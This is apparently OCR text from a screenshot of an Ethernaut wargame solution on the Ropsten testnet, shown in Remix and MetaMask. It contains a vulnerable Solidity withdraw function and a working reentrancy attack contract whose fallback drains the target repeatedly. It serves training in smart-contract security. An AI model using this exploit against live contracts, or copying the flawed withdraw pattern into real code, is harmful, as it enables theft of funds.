 Ethernaut
Remix - Ethereum
Ropsten Transact
Contract Address
Ropsten Transact
Contract Address
Contract Address
不安全 | remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.18+commit.9cf6e910.js
DEPLOY & RUN TRANSACTIONS
Gas limit
3000000
Value
0
ether
ReentrancePoc - browser/Attack.sol
Deploy
0x6c65ef0822c38a0dac1213982949f488994537
or
At Address
Load contract from Address
8
Transactions recorded: 3
All transactions (deployed contracts and function executions)
in this environment can be saved and replayed in another
environment. e.g Transactions created in Javascript VM can
be replayed in the Injected Web3.
Deployed Contracts
ReentrancePoc at 0xeE5...f4b02 (blockchain)
(fallback)
attack
callDonate
getEther
Home
GatekeeperOne.sol
Attack.sol
8 balances[_to] = balances[_to]+msg.value;
9 }
10
11 function balanceOf(address _who) public view returns (uint balance) {
12 return balances[_who];
13 }
14
15 function withdraw(uint _amount) public {
16 if(balances[msg.sender] >= _amount) {
17 if(msg.sender.call.value(_amount)()) {
18 _amount;
19 }
20 balances[msg.sender] -= _amount;
21 }
22 }
23
24 function() public payable {}
25 }
26
27 contract ReentrancePoc {
28
29 Reentrance reInstance;
30
31 function getEther() public {
32 msg.sender.transfer(address(this).balance);
33 }
34
35 function ReentrancePoc(address _addr) public{
36 reInstance = Reentrance(_addr);
37 }
38 function callDonate() public payable{
39 reInstance.donate.value(msg.value)(this);
40 }
41
42 function attack() public {
43 reInstance.withdraw(1 ether);
44 }
45
46 function() public payable {
47 if(address(reInstance).balance >= 1 ether){
48 reInstance.withdraw(1 ether);
49 }
50 }
51 }
1
listen on network
Search with transaction hash or address
MetaMask Notification
Ropsten 测试网络
0xeE59...4b02
ATTACK
0
DETAILS
DATA
EDIT
GAS FEE
0.000113
无可用兑换率
Gas Price (GWEI)
Gas Limit
2
56286
AMOUNT + GAS FEE
TOTAL
0.000113
无可用兑换率
拒绝
确认
先知社区